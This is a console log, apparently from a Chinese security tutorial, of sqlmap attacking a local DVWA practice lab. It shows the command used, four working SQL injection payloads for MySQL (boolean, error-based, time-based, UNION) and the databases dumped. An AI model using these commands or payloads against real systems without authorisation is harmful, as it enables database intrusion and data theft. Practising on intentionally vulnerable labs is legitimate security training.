 C:\Python3.7.3\sqlmap>python sqlmap.py -u "http://192.168.88.133/dvwa/vulnerabilities/sqli/?id=1" --dbs
{1.3.11.25#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:29:28 /2020-02-08/
[14:29:28] [INFO] resuming back-end DBMS 'mysql'
[14:29:28] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ltbo30kk948...q3nrjs3kl2;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:29:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:29:32] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
爆出数据库名
[14:29:32] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[14:29:32] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 14:29:32 /2020-02-08/
零日资讯